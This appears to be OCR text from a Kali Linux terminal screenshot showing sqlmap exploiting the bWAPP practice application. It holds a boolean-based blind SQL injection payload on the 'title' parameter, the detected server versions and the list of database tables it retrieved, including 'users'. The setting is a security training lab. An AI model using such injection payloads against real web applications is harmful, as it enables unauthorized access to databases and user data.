 kali@kali: ~
文件 动作 编辑 查看 帮助
Parameter: title (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: title=t' AND 1703=(SELECT (CASE WHEN (1703=1703) THEN 1703 ELSE (SELECT 2137
UNION SELECT 7502) END))-- zjrG&action=search
---
[04:48:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL 5
[04:48:31] [INFO] fetching tables for database: 'bwapp'
[04:48:31] [INFO] fetching number of tables for database 'bwapp'
[04:48:31] [WARNING] running in a single-thread mode. Please consider usage of option '--
threads' for faster data retrieval
[04:48:31] [INFO] retrieved: 4
[04:48:31] [INFO] retrieved: blog
[04:48:32] [INFO] retrieved: heroes
[04:48:33] [INFO] retrieved: movies
[04:48:34] [INFO] retrieved: users
Database: bwapp
[4 tables]
+--------+
| blog   |
| heroes |
| movies |
| users  |
+--------+
[04:48:35] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap
/output/172.29.82.96'
[04:48:35] [WARNING] your sqlmap version is outdated
[*] ending @ 04:48:35 /2024-04-01/
┌──(kali㉿kali)-[~]
└─$